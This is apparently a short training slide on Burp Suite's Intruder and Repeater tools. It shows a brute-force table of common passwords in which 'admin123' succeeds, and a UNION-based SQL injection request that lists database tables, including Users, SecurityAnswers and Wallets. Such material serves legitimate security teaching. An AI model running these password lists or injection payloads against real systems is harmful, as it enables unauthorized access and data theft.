 BURP
INTRUDER & REPEATER
Weak Passwords • SQL Injection
Intruder
Payload Status Code Response Length
password123 401 413
qwerty 401 413
admin 401 413
admin123 200 1187
123456 401 413
letmein 401 413
... ... ...
******
Repeater
Request
GET /search?q=' UNION
SELECT name FROM sqlite_master--
HTTP/1.1
Response
200 OK
Tables:
• Users
• Products
• Orders
• SecurityAnswers
• Wallets
• ...